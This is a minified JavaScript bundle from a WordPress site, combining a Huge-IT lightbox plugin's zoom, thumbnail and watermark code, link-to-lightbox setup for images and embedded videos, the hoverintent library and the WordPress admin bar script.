if(('ontouchstart' in document.documentElement)){$object.zoomSwipe()}};Modul.prototype.touchendZoom=function(startCoords,endCoords,abscissa,ordinate){var $object=this,_$el,$imageObject,distanceX,distanceY,maxX,maxY;_$el=$object.dataL.$item.eq($object.dataL.index).find('.rwd-img-wrap');$imageObject=$object.dataL.$item.eq($object.dataL.index).find('.rwd-object');maxX=Math.abs($imageObject.outerWidth()*Math.abs($imageObject.attr('data-scale'))-$object.dataL.$cont.find('.rwd-container').width())/2;maxY=Math.abs($imageObject.outerHeight()*Math.abs($imageObject.attr('data-scale'))-$object.dataL.$cont.find('.rwd-container').height())/2+$(window).scrollTop();if(_$el.attr('data-x')){distanceX=+_$el.attr('data-x')+(endCoords.x-startCoords.x)}else{distanceX=endCoords.x-startCoords.x}
distanceY=+_$el.attr('data-y')+(endCoords.y-startCoords.y);if((Math.abs(endCoords.x-startCoords.x)>15)||(Math.abs(endCoords.y-startCoords.y)>15)){if(abscissa){if(endCoords.x-startCoords.x<0){if(distanceX<=-maxX){distanceX=-maxX}}else{if(distanceX>=maxX){distanceX=maxX}}
_$el.attr('data-x',distanceX)}
if(ordinate){if(endCoords.y-startCoords.y<0){if(distanceY<=-(maxY+($object.pageY-($(window).height()-$imageObject.height())/2))+2*$(window).scrollTop()){distanceY=-(maxY+($object.pageY-($(window).height()-$imageObject.height())/2))+2*$(window).scrollTop()}}else{if(distanceY>=maxY-($object.pageY-($(window).height()-$imageObject.height())/2)){distanceY=maxY-($object.pageY-($(window).height()-$imageObject.height())/2)}}
_$el.attr('data-y',distanceY)}
_$el.css({transform:'translate3d('+distanceX+'px, '+distanceY+'px, 0)'})}};Modul.prototype.zoomDrag=function(){var $object=this,startCoords={},endCoords={},isDraging=!1,isMoved=!1,abscissa=!1,ordinate=!1;$object.dataL.$item.on('mousedown.rwd-container.zoom',function(e){var $imageObject=$object.dataL.$item.eq($object.dataL.index).find('.rwd-object');ordinate=$imageObject.outerHeight()*$imageObject.attr('data-scale')>$object.dataL.$cont.find('.rwd-container').height();abscissa=$imageObject.outerWidth()*$imageObject.attr('data-scale')>$object.dataL.$cont.find('.rwd-container').width();if($object.dataL.$cont.hasClass('rwd-zoomed')){if($(e.target).hasClass('rwd-object')&&(abscissa||ordinate)){e.preventDefault();startCoords={x:e.pageX,y:e.pageY};isDraging=!0;$object.dataL.$cont.scrollLeft+=1;$object.dataL.$cont.scrollLeft-=1}}});$(window).on('mousemove.rwd-container.zoom',function(e){if(isDraging){var _$el=$object.dataL.$item.eq($object.dataL.index).find('.rwd-img-wrap');var distanceX;var distanceY;isMoved=!0;endCoords={x:e.pageX,y:e.pageY};if(_$el.attr('data-x')){distanceX=+_$el.attr('data-x')+(endCoords.x-startCoords.x)}else{distanceX=endCoords.x-startCoords.x}
if(ordinate){distanceY=+_$el.attr('data-y')+(endCoords.y-startCoords.y)}
_$el.css({transform:'translate3d('+distanceX+'px, '+distanceY+'px, 0)'})}});$(window).on('mouseup.rwd-container.zoom',function(e){if(isDraging){isDraging=!1;if(isMoved&&((startCoords.x!==endCoords.x)||(startCoords.y!==endCoords.y))){endCoords={x:e.pageX,y:e.pageY};$object.touchendZoom(startCoords,endCoords,abscissa,ordinate)}
isMoved=!1}})};Modul.prototype.zoomSwipe=function(){var $object=this,startCoords={},endCoords={},isMoved=!1,abscissa=!1,ordinate=!1;$object.dataL.$item.on('touchstart.rwd-container',function(e){if($object.dataL.$cont.hasClass('rwd-zoomed')){var $imageObject=$object.dataL.$item.eq($object.dataL.index).find('.rwd-object');ordinate=$imageObject.outerHeight()*$imageObject.attr('data-scale')>$object.dataL.$cont.find('.rwd-container').height();abscissa=$imageObject.outerWidth()*$imageObject.attr('data-scale')>$object.dataL.$cont.find('.rwd-container').width();if((abscissa||ordinate)){e.preventDefault();startCoords={x:e.originalEvent.targetTouches[0].pageX,y:e.originalEvent.targetTouches[0].pageY}}}});$object.dataL.$item.on('touchmove.rwd-container',function(e){if($object.dataL.$cont.hasClass('rwd-zoomed')){var _$el=$object.dataL.$item.eq($object.dataL.index).find('.rwd-img-wrap');var distanceX;var distanceY;e.preventDefault();isMoved=!0;endCoords={x:e.originalEvent.targetTouches[0].pageX,y:e.originalEvent.targetTouches[0].pageY};if(_$el.attr('data-x')){distanceX=+_$el.attr('data-x')+(endCoords.x-startCoords.x)}else{distanceX=endCoords.x-startCoords.x}
if(ordinate){distanceY=+_$el.attr('data-y')+(endCoords.y-startCoords.y)}
if((Math.abs(endCoords.x-startCoords.x)>15)||(Math.abs(endCoords.y-startCoords.y)>15)){_$el.css({transform:'translate3d('+distanceX+'px, '+distanceY+'px, 0)'})}}});$object.dataL.$item.on('touchend.rwd-container',function(){if($object.dataL.$cont.hasClass('rwd-zoomed')){if(isMoved){isMoved=!1;$object.touchendZoom(startCoords,endCoords,abscissa,ordinate)}}})};Modul.prototype.initThumbs=function(){var $object=this;if(this.dataL.modulSettings.thumbnail==='true'&&this.dataL.$items.length>1){if(this.dataL.modulSettings.showByDefault){setTimeout(function(){$object.dataL.$cont.addClass('rwd-thumb-open')},100)}
this.buildThumbs();this.dataL.effectsSupport()&&this.enableThumbDrag();this.activatedThumbs=!1;if($object.dataL.modulSettings.toogleThumb){$object.$thumbCont.append('<span class="rwd-toggle-thumb rwd-icon"></span>');$object.dataL.$cont.find('.rwd-toggle-thumb').on('click.rwd-container',function(){$object.dataL.$cont.toggleClass('rwd-thumb-open')})}}
$('.rwd-container .rwd-thumb-item').css({background:'#'+this.dataL.modulSettings.thumbsOverlayColor});$('.rwd-container .rwd-thumb-item img').css({opacity:1- +this.dataL.modulSettings.thumbsOverlayOpacity/100});$('.rwd-thumb-cont').css({bottom:-$object.dataL.modulSettings.thumbsHeight+'px'});if(this.dataL.modulSettings.showByDefault){var $cont_=$('.cont-inner'),$thumb_=$('.rwd-thumb-cont'),$toolbar_=$('.rwd-toolbar');setTimeout(function(){switch(hugeit_resp_lightbox_obj.hugeit_lightbox_lightboxView){case 'view1':switch($object.dataL.modulSettings.thumbPosition){case '0':$cont_.css({height:'calc(100% - '+($object.dataL.modulSettings.thumbsHeight+92)+'px)',top:'47px'});$thumb_.css({bottom:'0',backgroundColor:'rgba(0,0,0,.9)'});$('.rwd-bar > *').css({bottom:$object.dataL.modulSettings.thumbsHeight+'px'});break;case '1':$cont_.css({height:'calc(100% - '+($object.dataL.modulSettings.thumbsHeight+92)+'px)',top:$object.dataL.modulSettings.thumbsHeight+47+'px'});$thumb_.css({top:'47px',backgroundColor:'rgba(0,0,0,.9)'});break}
break;case 'view2':switch($object.dataL.modulSettings.thumbPosition){case '0':$cont_.css({height:'calc(100% - '+($object.dataL.modulSettings.thumbsHeight+92)+'px)',top:'45px'});$thumb_.css({bottom:'45px',backgroundColor:'rgba(0,0,0,.9)'});break;case '1':$cont_.css({height:'calc(100% - '+($object.dataL.modulSettings.thumbsHeight+92)+'px)',top:$object.dataL.modulSettings.thumbsHeight+45+'px'});$thumb_.css({top:'0',backgroundColor:'rgba(0,0,0,.9)'});$toolbar_.css({top:$object.dataL.modulSettings.thumbsHeight+'px'});break}
break;case 'view3':switch($object.dataL.modulSettings.thumbPosition){case '0':$cont_.css({height:'calc(100% - '+($object.dataL.modulSettings.thumbsHeight+92)+'px)',top:'47px'});$thumb_.css({bottom:'0',backgroundColor:'white'});$('.rwd-title').css({bottom:$object.dataL.modulSettings.thumbsHeight+'px'});break;case '1':$cont_.css({height:'calc(100% - '+($object.dataL.modulSettings.thumbsHeight+93)+'px)',top:($object.dataL.modulSettings.thumbsHeight+48)+'px'});$thumb_.css({top:'48px',backgroundColor:'white'});break}
break;case 'view4':case 'view7':switch($object.dataL.modulSettings.thumbPosition){case '0':$cont_.css({height:'calc(100% - '+($object.dataL.modulSettings.thumbsHeight+92)+'px)'});$thumb_.css({bottom:'0',backgroundColor:'none'});$('.rwd-socialIcons').css({bottom:($object.dataL.modulSettings.thumbsHeight-10)+'px'});$('.barCont').css({bottom:$object.dataL.modulSettings.thumbsHeight+'px'});$('#rwd-counter').css({bottom:($object.dataL.modulSettings.thumbsHeight+5)+'px'});$('.rwd-item').css({top:'47px'});break;case '1':$cont_.css({height:'calc(100% - '+($object.dataL.modulSettings.thumbsHeight+90)+'px)',top:$object.dataL.modulSettings.thumbsHeight+45+'px'});$thumb_.css({top:'45px',backgroundColor:'none'});break}
break;case 'view5':case 'view6':switch($object.dataL.modulSettings.thumbPosition){case '0':$cont_.css({height:'calc(100% - '+$object.dataL.modulSettings.thumbsHeight+'px)'});$thumb_.css({bottom:'0'});break;case '1':$cont_.css({height:'calc(100% - '+$object.dataL.modulSettings.thumbsHeight+'px)',top:$object.dataL.modulSettings.thumbsHeight+'px'});$thumb_.css({top:'0'});break}
break}},100)}};Modul.prototype.buildThumbs=function(){var $object=this,thumbList='',$thumb,html='<div class="rwd-thumb-cont"><div class="rwd-thumb group"></div></div>';$object.dataL.$cont.addClass('rwd-has-thumb');$object.dataL.$cont.find('.rwd-container').append(html);$object.$thumbCont=$object.dataL.$cont.find('.rwd-thumb-cont');$object.thumbContWidth=$object.$thumbCont.width();$object.dataL.$cont.find('.rwd-thumb').css({width:$object.thumbTotalWidth+'px',position:'relative'});$object.$thumbCont.css('height',$object.dataL.modulSettings.thumbsHeight+'px');function getThumb(src,thumb,index){var isVideo=$object.dataL.isVideo(src,index)||{};var thumbImg;var vimeoId='';if(isVideo.youtube||isVideo.vimeo||isVideo.dailymotion){if(isVideo.youtube){thumbImg='//img.youtube.com/vi/'+isVideo.youtube[1]+'/1.jpg'}else if(isVideo.vimeo){thumbImg='//i.vimeocdn.com/video/error_100x75.jpg';vimeoId=isVideo.vimeo[1]}else if(isVideo.dailymotion){thumbImg='//www.dailymotion.com/thumbnail/video/'+isVideo.dailymotion[2]}}else{thumbImg=thumb}
thumbList+='<div data-vimeo-id="'+vimeoId+'" class="rwd-thumb-item" style="width:'+$object.dataL.modulSettings.thumbsWidth+'px; margin-right: '+$object.dataL.modulSettings.thumbMargin+'px"><img src="'+thumbImg+'" /></div>';vimeoId=''}
$object.dataL.$items.each(function(i){getThumb($(this).attr('href')||$(this).attr('data-src'),$(this).find('img').attr('src'),i)});$object.dataL.$cont.find('.rwd-thumb').html(thumbList);$thumb=$object.dataL.$cont.find('.rwd-thumb-item');$thumb.each(function(){var $this=$(this);var vimeoVideoId=$this.attr('data-vimeo-id');if(vimeoVideoId){$.getJSON('//www.vimeo.com/api/v2/video/'+vimeoVideoId+'.json?callback=?',{format:'json'},function(data){$this.find('img').attr('src',data[0].thumbnail_small)})}});$thumb.eq($object.dataL.index).addClass('active');$object.dataL.$element.on('onBeforeSlide.rwd-container',function(){$thumb.removeClass('active');$thumb.eq($object.dataL.index).addClass('active')});$thumb.on('click.rwd-container touchend.rwd-container',function(){var _$this=$(this);setTimeout(function(){if($object.activatedThumbs||!$object.dataL.effectsSupport()){$object.dataL.index=_$this.index();$object.dataL.slide($object.dataL.index,!1,!0);$('.rwd-thumb').removeClass('thumb_move')}},50)});$object.dataL.$element.on('onBeforeSlide.rwd-container',function(){$object.animateThumb($object.dataL.index)});$(window).on('resize.rwd-container.thumb orientationchange.rwd-container.thumb',function(){setTimeout(function(){$object.animateThumb($object.dataL.index);$object.thumbContWidth=$object.$thumbCont.width()},200)})};Modul.prototype.animateThumb=function(index){var $thumb=this.dataL.$cont.find('.rwd-thumb'),position=(this.thumbContWidth/2)-(this.dataL.modulSettings.thumbsWidth/2);this.left=((this.dataL.modulSettings.thumbsWidth+this.dataL.modulSettings.thumbMargin)*index-1)-position;if(this.left>(this.thumbTotalWidth-this.thumbContWidth)){this.left=this.thumbTotalWidth-this.thumbContWidth}
if(this.left<0){this.left=0}
if(!$thumb.hasClass('on')){this.dataL.$cont.find('.rwd-thumb').css('transition-duration',this.dataL.modulSettings.speed+'ms')}
if(!this.dataL.effectsSupport()){$thumb.animate({left:-this.left+'px'},this.dataL.modulSettings.speed)}
if(!$('.rwd-thumb').hasClass('thumb_move')){this.dataL.$cont.find('.rwd-thumb').css({transform:'translate3d(-'+(this.left)+'px, 0px, 0px)'})}};Modul.prototype.enableThumbDrag=function(){var $object=this,startCoords=0,endCoords=0,isDraging=!1,isMoved=!1,tempLeft=0,$left_=((this.dataL.modulSettings.thumbsWidth+this.dataL.modulSettings.thumbMargin)*$object.dataL.index-1)-(this.thumbContWidth/2)-(this.dataL.modulSettings.thumbsWidth/2);$('.rwd-thumb').attr('data-left',$left_);$object.dataL.$cont.find('.rwd-thumb').on('mousedown.rwd-container.thumb',function(e){if($object.thumbTotalWidth>$object.thumbContWidth){e.preventDefault();startCoords=e.pageX;isDraging=!0;$object.dataL.$cont.scrollLeft+=1;$object.dataL.$cont.scrollLeft-=1;$object.activatedThumbs=!1}});$(window).on('mousemove.rwd-container.thumb',function(e){if(isDraging){tempLeft=+$('.rwd-thumb').attr('data-left');isMoved=!0;endCoords=e.pageX;if(Math.abs(endCoords-startCoords)>0&&$('.rwd-cont').hasClass('rwd-show-autoplay')){$('.rwd-thumb').addClass('thumb_move')}
tempLeft=tempLeft-(endCoords-startCoords);if(tempLeft>($object.thumbTotalWidth-$object.thumbContWidth)){tempLeft=$object.thumbTotalWidth-$object.thumbContWidth}
if(tempLeft<0){tempLeft=0}
$object.dataL.$cont.find('.rwd-thumb').css({transform:'translate3d(-'+(tempLeft)+'px, 0px, 0px)'})}});$(window).on('mouseup.rwd-container.thumb',function(){if(isMoved){isMoved=!1;$('.rwd-thumb').attr('data-left',tempLeft)}else{$object.activatedThumbs=!0}
if(isDraging){isDraging=!1}})};Modul.prototype.destroy=function(){var $object=this;$(window).off('.rwd-container.zoom');$('.rwd-cont').removeClass('rwd-zoomed');clearTimeout($object.zoomabletimeout);$object.zoomabletimeout=!1;if(hugeit_resp_lightbox_obj.hugeit_lightbox_thumbs==='true'){$(window).off('resize.rwd-container.thumb orientationchange.rwd-container.thumb keydown.rwd-container.thumb');$('.rwd-cont').removeClass('rwd-has-thumb');$('.cont-inner').css({height:'100%'})}
$object.exitFullscreen();$(document).off('fullscreenchange.rwd-container webkitfullscreenchange.rwd-container mozfullscreenchange.rwd-container MSFullscreenChange.rwd-container')};$.fn.lightbox.lightboxModul.modul=Modul;var WaterMark=function(element){this.element=element;this.settings=$.extend({},this.constructor.defaults);this.init()};WaterMark.defaults={imgSrc:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_watermark_img_src_new,text:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_watermark_text,textColor:'#'+hugeit_gen_resp_lightbox_obj.hugeit_lightbox_watermark_textColor,textFontSize:+hugeit_gen_resp_lightbox_obj.hugeit_lightbox_watermark_textFontSize,containerBackground:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_watermark_container_bg_color,containerWidth:+hugeit_gen_resp_lightbox_obj.hugeit_lightbox_watermark_containerWidth,position:'pos'+hugeit_gen_resp_lightbox_obj.hugeit_lightbox_watermark_position_new,opacity:+hugeit_gen_resp_lightbox_obj.hugeit_lightbox_watermark_opacity/100,margin:+hugeit_gen_resp_lightbox_obj.hugeit_lightbox_watermark_margin,done:function(imgURL){this.dataset.src=imgURL}};WaterMark.prototype.init=function(){var $object=this,$elem=$object.element,$settings=$object.settings,wmData={},imageData={};var WatermarkImage=jQuery('<img />');WatermarkImage.attr('src',$object.settings.imgSrc);WatermarkImage.css('display','none').attr('id','huge_it_watermark_img_sample');if(!jQuery('body').find('#huge_it_watermark_img_sample').length){jQuery('body').append(WatermarkImage)}
wmData={imgurl:$settings.imgSrc,type:'jpeg'};imageData={imgurl:$elem.dataset.imgsrc};var defer=$.Deferred();$.when(defer).done(function(imgObj){imageData.$wmObject=imgObj;$object.imgurltodata(imageData,function(dataURL){$settings.done.call($elem,dataURL)})});if($settings.text!==''){wmData.imgurl=$object.textwatermark()}
$object.imgurltodata(wmData,function(imgObj){defer.resolve(imgObj)})};WaterMark.prototype.textwatermark=function(){var $object=this,$settings,canvas,context,$width,$height;$settings=$object.settings;canvas=document.createElement('canvas');context=canvas.getContext('2d');$width=$settings.containerWidth;$height=$settings.textFontSize;canvas.width=$width;canvas.height=$height;context.fillStyle=$settings.containerBackground;context.fillRect(0,0,$width,$height);context.fillStyle=$settings.textColor;context.textAlign='center';context.font='500 '+$settings.textFontSize+'px Sans-serif';context.fillText($settings.text,($width/2),($height-5));return canvas.toDataURL()};WaterMark.prototype.imgurltodata=function(data,callback){var $object=this,$settings=$object.settings,img;img=new Image();img.setAttribute('crossOrigin','anonymous');img.onload=function(){var canvas=document.createElement('canvas'),context=canvas.getContext('2d'),$imgWidth=this.width,$imgHeight=this.height;if(data.$wmObject){if(data.width!=='auto'&&data.height==='auto'&&data.width<$imgWidth){$imgHeight=$imgHeight/$imgWidth*data.width;$imgWidth=data.width}else if(data.width==='auto'&&data.height!=='auto'&&data.height<$imgHeight){$imgWidth=$imgWidth/$imgHeight*data.height;$imgHeight=data.height}else if(data.width!=='auto'&&data.height!=='auto'&&data.width<$imgWidth&&data.height<$imgHeight){$imgWidth=data.width;$imgHeight=data.height}}
canvas.width=$imgWidth;canvas.height=$imgHeight;context.drawImage(this,0,0,$imgWidth,$imgHeight);if(data.$wmObject){var $opacity=+hugeit_gen_resp_lightbox_obj.hugeit_lightbox_watermark_containerOpacity/100;if($opacity>=0&&$opacity<=1){context.globalAlpha=$opacity}
var $wmWidth,$wmHeight,pos=$settings.margin,$x,$y;if($settings.text!==''){$wmWidth=data.$wmObject.width;$wmHeight=data.$wmObject.height}else{$wmWidth=$settings.containerWidth;$wmHeight=(jQuery('img#huge_it_watermark_img_sample').prop('naturalHeight')*$wmWidth)/jQuery('img#huge_it_watermark_img_sample').prop('naturalWidth')}
switch($settings.position){case 'pos1':$x=pos;$y=pos;break;case 'pos2':$x=$imgWidth/2-$wmWidth/2;$y=pos;break;case 'pos3':$x=$imgWidth-$wmWidth-pos;$y=pos;break;case 'pos4':$x=pos;$y=$imgHeight/2-$wmHeight/2;break;case 'pos5':$x=$imgWidth/2-$wmWidth/2;$y=$imgHeight/2-$wmHeight/2;break;case 'pos6':$x=$imgWidth-$wmWidth-pos;$y=$imgHeight/2-$wmHeight/2;break;case 'pos7':$x=pos;$y=$imgHeight-$wmHeight-pos;break;case 'pos8':$x=$imgWidth/2-$wmWidth/2;$y=$imgHeight-$wmHeight-pos;break;case 'pos9':$x=$imgWidth-$wmWidth-pos;$y=$imgHeight-$wmHeight-pos;break;default:$x=$imgWidth-$wmWidth-pos;$y=$imgHeight-$wmHeight-pos}
context.drawImage(data.$wmObject,$x,$y,$wmWidth,$wmHeight)}
var dataURL=canvas.toDataURL('image/'+data.type);if(typeof callback==='function'){if(data.$wmObject){callback(dataURL)}else{var $wmNew=new Image();$wmNew.src=dataURL;callback($wmNew)}}
canvas=null};img.src=data.imgurl};$.fn.watermark=function(){return this.each(function(){if(!$.data(this,'watermark')){$.data(this,'watermark',new WaterMark(this))}})}})(jQuery);
jQuery(document).ready(function(){if(lightbox_type=='old_type'){var img=jQuery('a').filter(function(){var href=jQuery(this).attr('href');if(typeof href!=='undefined'){href=href.toLowerCase();return href.substr(-4)=='.jpg'||href.substr(-5)=='.jpeg'||href.substr(-4)=='.png'||href.substr(-4)=='.gif'}});img.addClass('group1');jQuery("body a[href$='.jpg'], body a[href$='.jpeg'], body a[href$='.png'], body a[href$='.gif']").addClass('group1');jQuery("body a[class*='catalog_group']").removeClass('group1');jQuery("body a[class*='catalog_slider_group']").removeClass('group1');jQuery("body a[class*='cboxElement']").removeClass('group1');jQuery('a[href*="youtube.com"],a[href*="youtu.bebe"]').not('a[href*="/channel/"]').not('a[href*="/user/"]').not('.huge_it_gallery_item').not('.huge_it_videogallery_item').not('.huge_it_portfolio_item').each(function(){jQuery(this).addClass('youtube').addClass('group1');var url=jQuery(this).attr('href');var videoid=url.match(/(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/);if(videoid){jQuery(this).attr('href','https://www.youtube.com/embed/'+videoid[1])}});jQuery('a[href*="vimeo.com"]').not('a[href$="vimeo.com"]').not('a[href*="/channels/"]').not('.huge_it_gallery_item').not('.huge_it_videogallery_item').each(function(){var href=jQuery(this).attr("href").split("/");if(Number(href[href.length-1])==Number(href[href.length-1])){jQuery(this).addClass('vimeo').addClass('group1');var vimeourl=jQuery(this).attr('href');var vimeoid=vimeourl.substring(vimeourl.lastIndexOf("/")+1,vimeourl.length);jQuery(this).attr('href','http://player.vimeo.com/video/'+vimeoid)}});jQuery(".group1").colorbox({rel:'group1'});jQuery(".group2").colorbox({rel:'group2',transition:"fade"});jQuery(".group3").colorbox({rel:'group3',transition:"none",width:"75%",height:"75%"});jQuery(".group4").colorbox({rel:'group4',slideshow:!0});jQuery(".ajax").colorbox();jQuery("a.youtube").colorbox({iframe:!0,innerWidth:640,innerHeight:390});jQuery("a.vimeo").colorbox({iframe:!0,innerWidth:500,innerHeight:409});jQuery(".iframe").colorbox({iframe:!0,width:"80%",height:"80%"});jQuery(".inline").colorbox({inline:!0,width:"50%"});jQuery(".callbacks").colorbox({onOpen:function(){alert('onOpen: colorbox is about to open')},onLoad:function(){alert('onLoad: colorbox has started to load the targeted content')},onComplete:function(){alert('onComplete: colorbox has displayed the loaded content')},onCleanup:function(){alert('onCleanup: colorbox has begun the close process')},onClosed:function(){alert('onClosed: colorbox has completely closed')}});jQuery('.non-retina').colorbox({rel:'group5',transition:'none'});jQuery('.retina').colorbox({rel:'group5',transition:'none',retinaImage:!0,retinaUrl:!0})}else if(lightbox_type=='new_type'){var img=jQuery('a').filter(function(){var href=jQuery(this).attr('href');if(typeof href!=='undefined'){href=href.toLowerCase();return href.substr(-4)=='.jpg'||href.substr(-5)=='.jpeg'||href.substr(-4)=='.png'||href.substr(-4)=='.gif'}});jQuery('a[href*="youtube.com"],a[href*="youtu.bebe"]').not('a[href*="/channel/"]').not('a[href*="/user/"]').not('.huge_it_gallery_item').not('.huge_it_videogallery_item').not('.huge_it_portfolio_item').each(function(){jQuery(this).addClass('youtube').addClass('responsive_lightbox');var url=jQuery(this).attr('href');var videoid=url.match(/(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/);if(videoid){jQuery(this).attr('href','https://www.youtube.com/embed/'+videoid[1])}});jQuery('a[href*="vimeo.com"]').not('a[href$="vimeo.com"]').not('a[href*="/channels/"]').not('.huge_it_gallery_item').not('.huge_it_videogallery_item').each(function(){var href=jQuery(this).attr("href").split("/");if(Number(href[href.length-1])==Number(href[href.length-1])){jQuery(this).addClass('vimeo').addClass('responsive_lightbox')}});jQuery('a[href*="dailymotion.com"]').each(function(){jQuery(this).addClass('dailymotion').addClass('responsive_lightbox')});img.removeClass('cboxElement').addClass('responsive_lightbox');jQuery("body a[href$='.jpg'], body a[href$='.jpeg'], body a[href$='.png'], body a[href$='.gif']").addClass('responsive_lightbox');jQuery('.portfolio-gallery-content a').removeClass('responsive_lightbox');jQuery('.gallery-img-content a').removeClass('responsive_lightbox');jQuery('.gallery-video-content a').removeClass('responsive_lightbox');jQuery('.huge_it_catalog_container a').removeClass('responsive_lightbox');jQuery('section[id^="huge_it_catalog_content_"] a, div[id^="main-slider_"] a').removeClass('responsive_lightbox')}});jQuery(window).load(function(){var urls=[];jQuery("body a[href$='.jpg'] > img, body a[href$='.jpeg'] > img, body a[href$='.png'] > img, body a[href$='.gif'] > img").each(function(){urls.push(jQuery(this).attr('src'))});var data={action:'lightbox_description',urls:urls};jQuery.post(ajaxUrl,data,function(response){if(response){response=JSON.parse(response);for(var i=0;i<jQuery("a.responsive_lightbox").length;i++){jQuery("a.responsive_lightbox").eq(i).find('img').attr('data-description',response[i])}}});jQuery('.responsive_lightbox').lightbox()});
/*! This file is auto-generated */
!function(e,t){if("function"==typeof define&&define.amd)define("hoverintent",["module"],t);else if("undefined"!=typeof exports)t(module);else{var n={exports:{}};t(n),e.hoverintent=n.exports}}(this,function(e){"use strict";var t=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e};e.exports=function(e,n,o){function i(e,t){return y&&(y=clearTimeout(y)),b=0,p?void 0:o.call(e,t)}function r(e){m=e.clientX,d=e.clientY}function u(e,t){if(y&&(y=clearTimeout(y)),Math.abs(h-m)+Math.abs(E-d)<x.sensitivity)return b=1,p?void 0:n.call(e,t);h=m,E=d,y=setTimeout(function(){u(e,t)},x.interval)}function s(t){return L=!0,y&&(y=clearTimeout(y)),e.removeEventListener("mousemove",r,!1),1!==b&&(h=t.clientX,E=t.clientY,e.addEventListener("mousemove",r,!1),y=setTimeout(function(){u(e,t)},x.interval)),this}function c(t){return L=!1,y&&(y=clearTimeout(y)),e.removeEventListener("mousemove",r,!1),1===b&&(y=setTimeout(function(){i(e,t)},x.timeout)),this}function v(t){L||(p=!0,n.call(e,t))}function a(t){!L&&p&&(p=!1,o.call(e,t))}function f(){e.addEventListener("focus",v,!1),e.addEventListener("blur",a,!1)}function l(){e.removeEventListener("focus",v,!1),e.removeEventListener("blur",a,!1)}var m,d,h,E,L=!1,p=!1,T={},b=0,y=0,x={sensitivity:7,interval:100,timeout:0,handleFocus:!1};return T.options=function(e){var n=e.handleFocus!==x.handleFocus;return x=t({},x,e),n&&(x.handleFocus?f():l()),T},T.remove=function(){e&&(e.removeEventListener("mouseover",s,!1),e.removeEventListener("mouseout",c,!1),l())},e&&(e.addEventListener("mouseover",s,!1),e.addEventListener("mouseout",c,!1)),T}});
;
/*! This file is auto-generated */
!function(c,l,u){function d(e){27===e.which&&(e=E(e.target,".menupop"))&&(e.querySelector(".menupop > .ab-item").focus(),y(e,"hover"))}function p(e){var t;13!==e.which||e.ctrlKey||e.shiftKey||E(e.target,".ab-sub-wrapper")||(t=E(e.target,".menupop"))&&(e.preventDefault(),(a(t,"hover")?y:v)(t,"hover"))}function m(e,t){!E(t.target,".ab-sub-wrapper")&&(t.preventDefault(),t=E(t.target,".menupop"))&&(a(t,"hover")?y:(b(e),v))(t,"hover")}function f(e){var t,r=e.target.parentNode;if(t=r?r.querySelector(".shortlink-input"):t)return e.preventDefault&&e.preventDefault(),e.returnValue=!1,v(r,"selected"),t.focus(),t.select(),!(t.onblur=function(){y(r,"selected")})}function h(){if("sessionStorage"in l)try{for(var e in sessionStorage)-1<e.indexOf("wp-autosave-")&&sessionStorage.removeItem(e)}catch(e){}}function a(e,t){return e&&(e.classList&&e.classList.contains?e.classList.contains(t):e.className&&-1<e.className.split(" ").indexOf(t))}function v(e,t){e&&(e.classList&&e.classList.add?e.classList.add(t):a(e,t)||(e.className&&(e.className+=" "),e.className+=t),e=e.querySelector("a"),"hover"===t)&&e&&e.hasAttribute("aria-expanded")&&e.setAttribute("aria-expanded","true")}function y(e,t){var r,n;if(e&&a(e,t)){if(e.classList&&e.classList.remove)e.classList.remove(t);else{for(r=" "+t+" ",n=" "+e.className+" ";-1<n.indexOf(r);)n=n.replace(r,"");e.className=n.replace(/^[\s]+|[\s]+$/g,"")}e=e.querySelector("a");"hover"===t&&e&&e.hasAttribute("aria-expanded")&&e.setAttribute("aria-expanded","false")}}function b(e){if(e&&e.length)for(var t=0;t<e.length;t++)y(e[t],"hover")}function g(e){if(!e.target||"wpadminbar"===e.target.id||"wp-admin-bar-top-secondary"===e.target.id)try{l.scrollTo({top:-32,left:0,behavior:"smooth"})}catch(e){l.scrollTo(0,-32)}}function E(e,t){for(l.Element.prototype.matches||(l.Element.prototype.matches=l.Element.prototype.matchesSelector||l.Element.prototype.mozMatchesSelector||l.Element.prototype.msMatchesSelector||l.Element.prototype.oMatchesSelector||l.Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),r=t.length;0<=--r&&t.item(r)!==this;);return-1<r});e&&e!==c;e=e.parentNode)if(e.matches(t))return e;return null}c.addEventListener("DOMContentLoaded",function(){var r,e,t,n,a,o,s,i=c.getElementById("wpadminbar");if(i&&"querySelectorAll"in i){r=i.querySelectorAll("li.menupop"),e=i.querySelectorAll(".ab-item"),t=c.querySelector("#wp-admin-bar-logout a"),n=c.getElementById("adminbarsearch"),a=c.getElementById("wp-admin-bar-get-shortlink"),i.querySelector(".screen-reader-shortcut"),o=/Mobile\/.+Safari/.test(u.userAgent)?"touchstart":"click",y(i,"nojs"),"ontouchstart"in l&&(c.body.addEventListener(o,function(e){E(e.target,"li.menupop")||b(r)}),i.addEventListener("touchstart",function e(){for(var t=0;t<r.length;t++)r[t].addEventListener("click",m.bind(null,r));i.removeEventListener("touchstart",e)})),i.addEventListener("click",g);for(s=0;s<r.length;s++)l.hoverintent(r[s],v.bind(null,r[s],"hover"),y.bind(null,r[s],"hover")).options({timeout:180}),r[s].addEventListener("keydown",p);for(s=0;s<e.length;s++)e[s].addEventListener("keydown",d);n&&((o=c.getElementById("adminbar-search")).addEventListener("focus",function(){v(n,"adminbar-focused")}),o.addEventListener("blur",function(){y(n,"adminbar-focused")})),a&&a.addEventListener("click",f),l.location.hash&&l.scrollBy(0,-32),t&&t.addEventListener("click",h)}})}(document,window,navigator);;
/*! This file is auto-generated */
